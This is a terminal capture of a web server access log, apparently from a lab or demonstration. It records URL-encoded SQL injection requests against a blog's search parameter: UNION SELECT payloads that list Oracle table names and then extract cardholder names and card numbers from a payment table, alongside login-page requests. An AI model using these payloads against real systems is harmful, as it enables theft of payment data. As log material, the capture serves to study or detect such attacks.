 [root@oel59orablog logs]# tail -f access_log
192.168.1.56 - - [03/Jun/2017:01:54:16 +0100] "GET /index.php?s
=x%25%27%29%29%29%29a%29%2F**%2Funion%2F**%2Fselect%2F**%2F33%2
C1%2Cto_timestamp%28%2727-OCT-13%27%29%2Cto_timestamp%28%2727-
OCT-13%27%29%2Ctable_name%2C%27x%27%2C0%2Cnull%2C%27publish%27
%2C%27open%27%2C%27open%27%2Cnull%2C%27name%27%2Cnull%2Cnull%2
Cto_timestamp%28%2727-OCT-13%27%29%2Cto_timestamp%28%2727-OCT-
13%27%29%2Cnull%2C0%2Cnull%2C0%2Cnull%2Cnull%2C0%2C6%2F**%2Ffro
m%2F**%2Fuser_tables-- HTTP/1.1" 200 17549
192.168.1.56 - - [03/Jun/2017:01:54:38 +0100] "GET /wp-login.
php HTTP/1.1" 200 1464
192.168.1.56 - - [03/Jun/2017:01:54:44 +0100] "POST /wp-login.
php HTTP/1.1" 200 1806
192.168.1.56 - - [03/Jun/2017:01:56:19 +0100] "GET /index.php?s
=x%25%27%29%29%29%29a%29%2F**%2Funion%2F**%2Fselect%2F**%2F33%2
C1%2Cto_timestamp%28%2727-OCT-13%27%29%2Cto_timestamp%28%2727-
OCT-13%27%29%2C%27CardNumber-%27%7C%7Cname_on_card%7C%7C%27-
%27%7C%7Cbof_kkrc.dr%28cc34%29%2C%27x%27%2C0%2Cnull%2C%27publis
h%27%2C%27open%27%2C%27open%27%2Cnull%2C%27name%27%2Cnull%2Cnu
ll%2Cto_timestamp%28%2727-OCT-13%27%29%2Cto_timestamp%28%2727-
OCT-13%27%29%2Cnull%2C0%2Cnull%2C0%2Cnull%2Cnull%2C0%2C6%2F**%2
Ffrom%2F**%2Forablog.bof_pay_details-- HTTP/1.1" 200 5367